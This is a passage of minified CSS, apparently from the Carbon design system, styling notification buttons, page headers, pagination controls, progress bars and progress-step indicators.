.cds--actionable-notification__action-button.cds--btn--tertiary.cds--btn--disabled:focus,.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary.cds--btn--disabled:hover,.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:disabled,.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:focus:disabled,.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:hover:disabled{background:rgba(0,0,0,0);color:var(--cds-notification-action-tertiary-inverse-text-on-color-disabled,rgba(255,255,255,.25));outline:none}.cds--actionable-notification--hide-close-button .cds--actionable-notification__action-button.cds--btn--tertiary{margin-inline-end:.5rem}.cds--actionable-notification__close-button{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;position:absolute;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:0;border:none;background:rgba(0,0,0,0);block-size:3rem;cursor:pointer;inline-size:3rem;inset-block-start:0;inset-inline-end:0;max-inline-size:3rem;min-inline-size:3rem;transition:outline .11s cubic-bezier(.2,0,.38,.9),background-color .11s cubic-bezier(.2,0,.38,.9)}.cds--actionable-notification__close-button:focus{outline:2px solid var(--cds-focus-inverse,#ffffff);outline-offset:-2px}.cds--actionable-notification__close-button .cds--actionable-notification__close-icon{fill:var(--cds-icon-inverse,#ffffff)}@media(min-width:42rem){.cds--actionable-notification__close-button{position:static}.cds--actionable-notification--toast .cds--actionable-notification__close-button{position:absolute}}.cds--actionable-notification--low-contrast .cds--actionable-notification__close-button:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--actionable-notification--low-contrast .cds--actionable-notification__close-button:focus{outline-style:dotted}}.cds--actionable-notification--low-contrast .cds--actionable-notification__close-button .cds--actionable-notification__close-icon{fill:var(--cds-icon-primary,#161616)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--actionable-notification{outline:1px solid rgba(0,0,0,0)}.cds--actionable-notification__close-button:focus,.cds--btn.cds--btn--ghost.cds--actionable-notification__action-button:focus{color:Highlight;outline:1px solid Highlight}}.cds--page-header{background-color:var(--cds-layer-01,#f4f4f4);border-block-end:1px solid var(--cds-border-subtle-01,#c6c6c6)}.cds--page-header__breadcrumb-bar{block-size:2.5rem}.cds--page-header__breadcrumb-bar .cds--subgrid{block-size:100%}.cds--page-header__breadcrumb-container{display:inline-flex;align-items:center;justify-content:space-between;block-size:100%;inline-size:100%}.cds--page-header__breadcrumb__actions-flush .cds--css-grid{padding-inline-end:0}.cds--page-header__breadcrumb__actions-flush .cds--css-grid-column{margin-inline-end:0}.cds--page-header__breadcrumb-bar-border{border-block-end:1px solid var(--cds-border-subtle-01,#c6c6c6)}.cds--page-header__breadcrumb__icon{margin-inline-end:.5rem}.cds--page-header__breadcrumb__actions{display:inline-flex}.cds--page-header__breadcrumb__content-actions{margin-inline-end:.75rem}.cds--page-header__breadcrumb-wrapper{display:inline-flex}.cds--page-header__content{padding:1.5rem 0}.cds--page-header__content__title-wrapper{display:grid;gap:1rem;grid-template-columns:auto minmax(var(--pageheader-title-grid-width,0),1fr);margin-block-end:1rem;min-block-size:2.5rem}@media(max-width:41.98rem){.cds--page-header__content__title-wrapper{display:flex;flex-direction:column;grid-gap:1rem}}.cds--page-header__content__start{display:flex;flex-wrap:wrap;gap:1rem}.cds--page-header__content__title-container{display:flex}.cds--page-header__content__title-container .cds--definition-term{border-block-end:none}.cds--page-header__content__contextual-actions{display:flex}.cds--page-header__content__title{font-size:var(--cds-productive-heading-04-font-size,1.75rem);font-weight:var(--cds-productive-heading-04-font-weight,400);line-height:var(--cds-productive-heading-04-line-height,1.28572);letter-spacing:var(--cds-productive-heading-04-letter-spacing,0);display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2;max-inline-size:40rem;text-overflow:ellipsis;white-space:normal}.cds--page-header__content:has(.cds--page-header__content__contextual-actions) .cds--page-header__content__title{-webkit-line-clamp:1}.cds--page-header__content__icon{margin-inline-end:1rem}.cds--page-header__content__page-actions{display:flex;justify-content:right}@media(max-width:41.98rem){.cds--page-header__content__page-actions{justify-content:left;margin-block-start:0}}.cds--page-header__content__page-actions .cds--menu-button__trigger:not(.cds--btn--ghost){min-inline-size:0}.cds--page-header__content__subtitle{font-size:var(--cds-productive-heading-03-font-size,1.25rem);font-weight:var(--cds-productive-heading-03-font-weight,400);line-height:var(--cds-productive-heading-03-line-height,1.4);letter-spacing:var(--cds-productive-heading-03-letter-spacing,0);margin-block-end:.5rem}.cds--page-header__content__body{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);margin-block-start:.5rem;max-inline-size:40rem}[data-hidden]:not([data-fixed]){display:none}.cds--page-header__hero-image{display:flex;overflow:hidden;align-items:center;justify-content:flex-end;block-size:100%}.cds--page-header__tab-bar{margin-inline-start:-1rem}.cds--page-header__tab-bar--tablist{display:grid;grid-gap:4rem;grid-template-columns:auto minmax(0,1fr)}.cds--page-header__tags{display:flex;align-items:center;justify-content:right}.cds--page-header__tags-popover-list{display:flex;flex-direction:column;padding:1rem}.cds--page-header__tag-item{flex-shrink:0}.cds--data-table-container+.cds--pagination{border-block-start:0}.cds--pagination{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;align-items:center;justify-content:space-between;background-color:var(--cds-layer);border-block-start:1px solid var(--cds-border-subtle);inline-size:calc(100% - 1px);min-block-size:2.5rem;overflow-x:auto}.cds--pagination *,.cds--pagination :after,.cds--pagination :before{box-sizing:inherit}@media(min-width:42rem){.cds--pagination{overflow:initial}.cds--pagination .cds--pagination__control-buttons{display:flex}}@media(max-width:41.98rem){.cds--pagination .cds--pagination__left>*,.cds--pagination .cds--pagination__right>*{display:none}.cds--pagination .cds--pagination__items-count{display:initial}.cds--pagination .cds--pagination__control-buttons{display:flex}}.cds--pagination--sm{min-block-size:2rem}.cds--pagination--lg{min-block-size:3rem}.cds--pagination .cds--select{align-items:center;block-size:100%}.cds--pagination .cds--select-input--inline__wrapper{display:flex;block-size:100%}.cds--pagination .cds--select-input{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);block-size:100%;inline-size:auto;line-height:2.5rem;min-inline-size:auto}.cds--pagination .cds--select--inline .cds--select-input{padding-inline:1rem 2.25rem}.cds--pagination--sm .cds--select-input{line-height:2rem}.cds--pagination--lg .cds--select-input{line-height:3rem}.cds--pagination .cds--select-input:hover{background:var(--cds-layer-hover)}.cds--pagination .cds--select--inline .cds--select-input:focus,.cds--pagination .cds--select--inline .cds--select-input:focus optgroup,.cds--pagination .cds--select--inline .cds--select-input:focus option{background-color:var(--cds-layer)}.cds--pagination .cds--select__arrow{inset-block-start:50%;transform:translate(-.5rem,-50%)}.cds--pagination .cds--select__item-count .cds--select-input{border-inline-end:1px solid var(--cds-border-subtle)}.cds--pagination__right{border-inline-start:1px solid var(--cds-border-subtle)}.cds--pagination__left,.cds--pagination__right{display:flex;align-items:center;block-size:100%}.cds--pagination__left>.cds--form-item,.cds--pagination__right>.cds--form-item{block-size:100%}.cds--pagination__left .cds--pagination__text,.cds--pagination__right .cds--pagination__text{white-space:nowrap}.cds--pagination__left .cds--pagination__text{margin-inline-end:.0625rem}.cds--pagination__right .cds--pagination__text{margin-inline:.0625rem 1rem}.cds--pagination__right .cds--pagination__text.cds--pagination__page-text{margin-inline:1rem .0625rem}.cds--pagination__right .cds--pagination__text.cds--pagination__page-text.cds--pagination__unknown-pages-text{margin-inline-end:1rem}.cds--pagination__right .cds--pagination__text:empty{margin:0}.cds--pagination__left{padding:0 1rem 0 0}@media(min-width:42rem){.cds--pagination__left{padding:0 1rem}.cds--pagination__text{display:inline-block}}span.cds--pagination__text{color:var(--cds-text-primary,#161616);margin-inline-start:1rem}span.cds--pagination__text.cds--pagination__items-count{color:var(--cds-text-secondary,#525252)}.cds--btn--ghost.cds--pagination__button,.cds--pagination__button{box-sizing:border-box;padding:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:flex;align-items:center;justify-content:center;border:none;margin:0;background:none;block-size:2.5rem;border-inline-start:1px solid var(--cds-border-subtle);cursor:pointer;fill:var(--cds-icon-primary,#161616);inline-size:2.5rem;min-block-size:2rem;transition:outline .11s cubic-bezier(.2,0,.38,.9),background-color .11s cubic-bezier(.2,0,.38,.9)}.cds--btn--ghost.cds--pagination__button *,.cds--btn--ghost.cds--pagination__button :after,.cds--btn--ghost.cds--pagination__button :before,.cds--pagination__button *,.cds--pagination__button :after,.cds--pagination__button :before{box-sizing:inherit}.cds--btn--ghost.cds--pagination__button>svg,.cds--pagination__button>svg{margin-block-start:0}[dir=rtl] .cds--btn--ghost.cds--pagination__button>svg,[dir=rtl] .cds--pagination__button>svg{transform:rotate(.5turn)}.cds--pagination--sm .cds--btn--ghost.cds--pagination__button,.cds--pagination--sm .cds--pagination__button{block-size:2rem;inline-size:2rem}.cds--pagination--lg .cds--btn--ghost.cds--pagination__button,.cds--pagination--lg .cds--pagination__button{block-size:3rem;inline-size:3rem}.cds--btn--ghost:focus.cds--pagination__button,.cds--pagination__button:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;border-inline-start:0}@media screen and (prefers-contrast){.cds--btn--ghost:focus.cds--pagination__button,.cds--pagination__button:focus{outline-style:dotted}}.cds--btn--ghost:hover.cds--pagination__button,.cds--pagination__button:hover{background:var(--cds-layer-hover)}.cds--btn--ghost.cds--pagination__button--no-index,.cds--pagination__button--no-index{cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--btn--ghost:disabled:hover.cds--pagination__button,.cds--btn--ghost:hover.cds--pagination__button--no-index,.cds--pagination__button--no-index:hover,.cds--pagination__button:disabled:hover{border-color:var(--cds-border-subtle);background:var(--cds-layer);cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--pagination.cds--skeleton .cds--skeleton__text{margin-block-end:0;margin-inline-end:1rem}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--btn--ghost.cds--pagination__button,.cds--pagination__button{outline:1px solid rgba(0,0,0,0)}}[dir=rtl] .cds--pagination .cds--select__arrow{transform:translate(.5rem,-50%)}.cds--unstable-pagination{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;align-items:center;justify-content:space-between;background-color:var(--cds-layer);border-block-end:1px solid rgba(0,0,0,0);border-block-start:1px solid var(--cds-border-subtle);inline-size:100%;min-block-size:2.5rem}.cds--unstable-pagination *,.cds--unstable-pagination :after,.cds--unstable-pagination :before{box-sizing:inherit}.cds--unstable-pagination__text{margin:0 1rem;color:var(--cds-text-secondary,#525252)}@media(min-width:42rem){.cds--unstable-pagination__text{display:inline-block}}.cds--unstable-pagination__left,.cds--unstable-pagination__right{display:flex;align-items:center;block-size:100%}.cds--unstable-pagination__left{padding:0 1rem 0 0}.cds--unstable-pagination__left>.cds--form-item,.cds--unstable-pagination__right>.cds--form-item{block-size:100%}.cds--unstable-pagination__left .cds--unstable-pagination__text{margin-inline-end:.0625rem}.cds--unstable-pagination__right .cds--unstable-pagination__text{margin-inline:.0625rem 1rem}.cds--unstable-pagination__button{box-sizing:border-box;padding:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:flex;align-items:center;justify-content:center;border:none;margin:0;background:none;block-size:2.5rem;border-inline-start:1px solid var(--cds-border-subtle);color:var(--cds-icon-primary,#161616);cursor:pointer;fill:var(--cds-icon-primary,#161616);inline-size:2.5rem;min-block-size:2rem;transition:outline .11s cubic-bezier(.2,0,.38,.9),background-color .11s cubic-bezier(.2,0,.38,.9)}.cds--unstable-pagination__button *,.cds--unstable-pagination__button :after,.cds--unstable-pagination__button :before{box-sizing:inherit}.cds--unstable-pagination__button .cds--btn__icon{block-size:auto;inline-size:auto}.cds--unstable-pagination__button.cds--btn--icon-only.cds--tooltip__trigger:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--unstable-pagination__button.cds--btn--icon-only.cds--tooltip__trigger:focus{outline-style:dotted}}.cds--unstable-pagination__button:hover{background:var(--cds-layer-hover);color:var(--cds-icon-primary,#161616)}.cds--unstable-pagination__button--no-index{cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--unstable-pagination__button.cds--btn:disabled{border-color:var(--cds-border-subtle);background:rgba(0,0,0,0)}.cds--unstable-pagination__button--no-index:hover,.cds--unstable-pagination__button:disabled:hover{background:rgba(0,0,0,0);cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--unstable-pagination__page-selector,.cds--unstable-pagination__page-sizer{align-items:center;block-size:100%}.cds--unstable-pagination__page-selector .cds--select-input--inline__wrapper,.cds--unstable-pagination__page-sizer .cds--select-input--inline__wrapper{display:flex;block-size:100%}.cds--unstable-pagination__page-selector .cds--select-input,.cds--unstable-pagination__page-sizer .cds--select-input{font-size:var(--cds-body-short-01-font-size,.875rem);font-weight:var(--cds-body-short-01-font-weight,400);line-height:var(--cds-body-short-01-line-height,1.28572);letter-spacing:var(--cds-body-short-01-letter-spacing,.16px);padding:0 2.25rem 0 1rem;block-size:100%;inline-size:auto;line-height:2.5rem;min-inline-size:auto}.cds--unstable-pagination__page-selector .cds--select-input:hover,.cds--unstable-pagination__page-sizer .cds--select-input:hover{background:var(--cds-layer-hover)}.cds--unstable-pagination__page-selector .cds--select__arrow,.cds--unstable-pagination__page-sizer .cds--select__arrow{inset-block-start:50%;transform:translateY(-50%)}@media(min-width:42rem){.cds--unstable-pagination__page-selector .cds--select__arrow,.cds--unstable-pagination__page-sizer .cds--select__arrow{inset-inline-end:1rem}}.cds--unstable-pagination__page-selector{border-inline-start:1px solid var(--cds-border-subtle)}.cds--unstable-pagination__page-sizer{border-inline-end:1px solid var(--cds-border-subtle)}.cds--pagination-nav{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-lg)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-lg)));--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max));line-height:0}.cds--pagination-nav html{font-size:100%}.cds--pagination-nav body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--pagination-nav code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--pagination-nav strong{font-weight:600}.cds--pagination-nav__list{display:flex;align-items:center;list-style:none}.cds--pagination-nav__list-item{padding:0}.cds--pagination-nav__list-item:first-child{padding-inline-start:0}.cds--pagination-nav__list-item:last-child{padding-inline-end:0}.cds--pagination-nav__page{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;position:relative;display:block;padding:calc((var(--cds-layout-size-height-local) - .875rem)/2) .25rem;border-radius:0;color:var(--cds-text-primary,#161616);font-weight:400;line-height:1;min-inline-size:var(--cds-layout-size-height-local);outline:0;text-align:center;text-decoration:none;transition:background-color .11s cubic-bezier(.2,0,.38,.9),color .11s cubic-bezier(.2,0,.38,.9);-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--pagination-nav__page *,.cds--pagination-nav__page :after,.cds--pagination-nav__page :before{box-sizing:inherit}.cds--pagination-nav__page::-moz-focus-inner{border:0}.cds--pagination-nav__page:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12));color:var(--cds-text-primary,#161616)}.cds--pagination-nav__page:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--pagination-nav__page:focus{outline-style:dotted}}.cds--pagination-nav__page.cds--pagination-nav__page--disabled,.cds--pagination-nav__page:disabled{background:none;color:rgba(var(--cds-text-secondary,#525252),.5);outline:none;pointer-events:none}.cds--pagination-nav__page:not(.cds--pagination-nav__page--direction):after{position:absolute;display:block;background-color:var(--cds-border-interactive,#0f62fe);block-size:.25rem;content:"";inline-size:0;inset-block-end:0;inset-inline-start:50%;opacity:0;transition:width .11s cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--pagination-nav__page:not(.cds--pagination-nav__page--direction):after{transition:none}}.cds--pagination-nav__page--active+.cds--pagination-nav__page:after,.cds--pagination-nav__page.cds--pagination-nav__page--active:after{inline-size:1rem;inset-inline-start:calc(50% - .5rem);opacity:1}.cds--pagination-nav__page.cds--pagination-nav__page--active{background-color:initial;color:var(--cds-text-primary,#161616);font-weight:600}.cds--pagination-nav__page .cds--pagination-nav__icon{fill:currentColor;pointer-events:none}.cds--pagination-nav__page--direction{display:flex;align-items:center;justify-content:center;block-size:3rem;inline-size:3rem;line-height:0}.cds--pagination-nav__select{position:relative}.cds--pagination-nav__page--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;max-block-size:var(--cds-layout-size-height-local);text-indent:calc(50% - 4.5px)}@-moz-document url-prefix(){.cds--pagination-nav__page--select{text-indent:0}}.cds--pagination-nav__select-icon-wrapper{position:absolute;block-size:100%;inline-size:100%;inset-block-start:0;pointer-events:none}.cds--pagination-nav__select-icon-wrapper:not(.cds--pagination-nav__page--direction):after{position:absolute;display:block;background-color:var(--cds-border-interactive,#0f62fe);block-size:.25rem;content:"";inline-size:0;inset-block-end:0;inset-inline-start:50%;opacity:0;transition:width .11s cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--pagination-nav__select-icon-wrapper:not(.cds--pagination-nav__page--direction):after{transition:none}}.cds--pagination-nav__page--active+.cds--pagination-nav__select-icon-wrapper:after,.cds--pagination-nav__select-icon-wrapper.cds--pagination-nav__page--active:after{inline-size:1rem;inset-inline-start:calc(50% - .5rem);opacity:1}.cds--pagination-nav__page--active+.cds--pagination-nav__select-icon-wrapper .cds--pagination-nav__select-icon{display:none}.cds--pagination-nav__select-icon{position:absolute;inset-block-start:calc(50% - .25rem);inset-inline-start:calc(50% - .5rem);pointer-events:none}.cds--pagination-nav__accessibility-label{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}[dir=rtl] .cds--pagination-nav__list-item svg{transform:rotate(.5turn)}.cds--progress-bar{--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max))}.cds--progress-bar__label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;justify-content:space-between;color:var(--cds-text-primary,#161616);margin-block-end:.5rem;min-inline-size:3rem}.cds--progress-bar__label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds--progress-bar__track{position:relative;background-color:var(--cds-layer);block-size:.5rem;inline-size:100%;min-inline-size:3rem}.cds--progress-bar--big .cds--progress-bar__track{block-size:.5rem}.cds--progress-bar--small .cds--progress-bar__track{block-size:.25rem}.cds--progress-bar__bar{display:block;background-color:currentColor;block-size:100%;color:var(--cds-interactive,#0f62fe);inline-size:100%;transform:scaleX(0);transform-origin:0 center;transition:transform .11s cubic-bezier(.2,0,.38,.9)}[dir=rtl] .cds--progress-bar__bar{transform-origin:100% center}.cds--progress-bar--indeterminate .cds--progress-bar__track:after{position:absolute;animation-duration:1.4s;animation-iteration-count:infinite;animation-name:cds--progress-bar-indeterminate;animation-timing-function:linear;background-image:linear-gradient(90deg,var(--cds-interactive,#0f62fe) 12.5%,transparent 12.5%);background-position-x:0;background-size:200% 100%;content:"";inset:0}[dir=rtl] .cds--progress-bar--indeterminate .cds--progress-bar__track:after{animation-name:cds--progress-bar-indeterminate-rtl}.cds--progress-bar__helper-text{font-size:var(--cds-helper-text-01-font-size,.75rem);line-height:var(--cds-helper-text-01-line-height,1.33333);letter-spacing:var(--cds-helper-text-01-letter-spacing,.32px);color:var(--cds-text-secondary,#525252);margin-block-start:.5rem}.cds--progress-bar__status-icon{flex-shrink:0;margin-inline-start:var(--cds-layout-density-padding-inline-local)}.cds--progress-bar--finished .cds--progress-bar__bar,.cds--progress-bar--finished .cds--progress-bar__status-icon{color:var(--cds-support-success,#24a148)}.cds--progress-bar--error .cds--progress-bar__bar,.cds--progress-bar--error .cds--progress-bar__helper-text,.cds--progress-bar--error .cds--progress-bar__status-icon{color:var(--cds-support-error,#da1e28)}.cds--progress-bar--error .cds--progress-bar__bar,.cds--progress-bar--finished .cds--progress-bar__bar{transform:scaleX(1)}.cds--progress-bar--error.cds--progress-bar--inline .cds--progress-bar__track,.cds--progress-bar--finished.cds--progress-bar--inline .cds--progress-bar__track{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--progress-bar--error.cds--progress-bar--inline .cds--progress-bar__label,.cds--progress-bar--finished.cds--progress-bar--inline .cds--progress-bar__label{flex-shrink:1;justify-content:flex-start;margin-inline-end:0}@keyframes cds--progress-bar-indeterminate{0%{background-position-x:25%}80%,to{background-position-x:-105%}}@keyframes cds--progress-bar-indeterminate-rtl{0%{background-position-x:-105%}80%,to{background-position-x:25%}}.cds--progress-bar--inline{display:flex;align-items:center}.cds--progress-bar--inline .cds--progress-bar__label{flex-shrink:0;margin-block-end:0;margin-inline-end:var(--cds-layout-density-padding-inline-local)}.cds--progress-bar--inline .cds--progress-bar__track{flex-basis:0;flex-grow:1}.cds--progress-bar--inline .cds--progress-bar__helper-text{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--progress-bar--indented .cds--progress-bar__helper-text,.cds--progress-bar--indented .cds--progress-bar__label{padding-inline:var(--cds-layout-density-padding-inline-local)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--progress-bar__track{background-color:Canvas;forced-color-adjust:none;outline:2px solid rgba(0,0,0,0);outline-offset:-2px}.cds--progress-bar__bar{background-color:CanvasText}}.cds--progress{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:flex;list-style:none}.cds--progress *,.cds--progress :after,.cds--progress :before{box-sizing:inherit}.cds--progress-step{position:relative;display:inline-flex;overflow:visible;flex-direction:row;inline-size:8rem;min-inline-size:7rem}.cds--progress-step .cds--tooltip__label{display:block}.cds--progress--space-equal .cds--progress-step{flex-grow:1;min-inline-size:8rem}.cds--progress-line{position:absolute;border:1px inset rgba(0,0,0,0);block-size:2px;inline-size:8rem;inset-inline-start:0}.cds--progress--space-equal .cds--progress-line{inline-size:100%;min-inline-size:8rem}.cds--progress-step svg{position:relative;z-index:1;flex-shrink:0;border-radius:50%;block-size:1rem;fill:var(--cds-interactive,#0f62fe);inline-size:1rem;margin-block-start:.625rem;margin-inline-end:.5rem}.cds--progress--space-equal .cds--progress-text{overflow:hidden;padding:.125rem;margin:-.125rem}.cds--progress-label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);overflow:hidden;margin:.5rem 0 0;color:var(--cds-text-primary,#161616);line-height:1.45;max-inline-size:5.5rem;text-overflow:ellipsis;transition:box-shadow .11s cubic-bezier(.2,0,.38,.9),color .11s cubic-bezier(.2,0,.38,.9);white-space:nowrap}.cds--progress-label:before{display:block;content:""}.cds--progress-label:hover{box-shadow:0 .0625rem var(--cds-link-primary-hover,#0043ce);color:var(--cds-link-primary-hover,#0043ce);cursor:pointer}.cds--progress--space-equal .cds--progress-label{margin-inline-end:.75rem;max-inline-size:100%}.cds--progress-step-button:not(.cds--progress-step-button--unclickable):focus{outline:none}.cds--progress-step-button:not(.cds--progress-step-button--unclickable):focus-visible .cds--progress-label{color:var(--cds-focus,#0f62fe);outline:.0625rem solid var(--cds-focus,#0f62fe)}.cds--progress-step-button:not(.cds--progress-step-button--unclickable) .cds--progress-label:active{box-shadow:0 .0625rem 0 0 var(--cds-text-primary,#161616);color:var(--cds-text-primary,#161616)}.cds--progress-label-overflow:focus~.cds--tooltip,.cds--progress-label-overflow:hover~.cds--tooltip{visibility:inherit}.cds--progress-step .cds--tooltip .cds--tooltip__caret{margin-inline-start:.625rem}.cds--tooltip__text{padding:0;margin:0;font-weight:400}.cds--progress-step .cds--tooltip{display:block;padding:.5rem 1rem;inline-size:7.8125rem;margin-block-start:2.5rem;margin-inline-start:1.375rem;min-block-size:1.5rem;min-inline-size:7.1875rem;visibility:hidden}.cds--progress-step .cds--tooltip,.cds--progress-step .cds--tooltip_multi{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);color:var(--cds-text-inverse,#ffffff)}.cds--progress-step .cds--tooltip_multi{block-size:auto;inline-size:9.375rem}.cds--progress-optional{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);position:absolute;color:var(--cds-text-secondary,#525252);inset-inline-start:0;margin-block-start:1.75rem;margin-inline-start:1.5rem;text-align:start}.cds--progress-step--current .cds--progress-line{background-color:var(--cds-interactive,#0f62fe)}.cds--progress-step--incomplete svg{fill:var(--cds-icon-primary,#161616)}.cds--progress-step--incomplete .cds--progress-line{background-color:var(--cds-border-subtle)}.cds--progress-step--complete .cds--progress-line{background-color:var(--cds-interactive,#0f62fe)}.cds--progress-step-button{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;inline-size:100%;display:flex;text-align:start}.cds--progress-step-button *,.cds--progress-step-button :after,.cds--progress-step-button :before{box-sizing:inherit}.cds--progress-step-button::-moz-focus-inner{border:0}.cds--progress-step-button--unclickable{cursor:default;outline:none}.cds--progress-step-button--unclickable .cds--progress-label:hover{box-shadow:none;color:var(--cds-text-primary,#161616);cursor:default}.cds--progress-step-button--unclickable .cds--tooltip__label:hover{box-shadow:0 .0625rem var(--cds-link-primary,#0f62fe);color:var(--cds-link-primary,#0f62fe);cursor:pointer}.cds--progress-step--disabled{cursor:not-allowed;pointer-events:none}.cds--progress-step--disabled svg{cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--progress-step--disabled .cds--progress-label,.cds--progress-step--disabled .cds--progress-label:hover{box-shadow:none;color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--progress-step--disabled .cds--progress-line{cursor:not-allowed}.cds--progress-step--disabled .cds--progress-label-overflow:hover~.cds--tooltip--definition .cds--tooltip--definition__bottom{display:none}.cds--progress__warning>*{fill:var(--cds-support-error,#da1e28)}.cds--progress.cds--skeleton .cds--progress-label{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:.875rem;inline-size:2.5rem;margin-block-start:.625rem}.cds--progress.cds--skeleton .cds--progress-label:active,.cds--progress.cds--skeleton .cds--progress-label:focus,.cds--progress.cds--skeleton .cds--progress-label:hover{border:none;cursor:default;outline:none}.cds--progress.cds--skeleton .cds--progress-label:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--progress.cds--skeleton .cds--progress-label:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--progress.cds--skeleton .cds--progress-label{background:CanvasText}.cds--progress.cds--skeleton 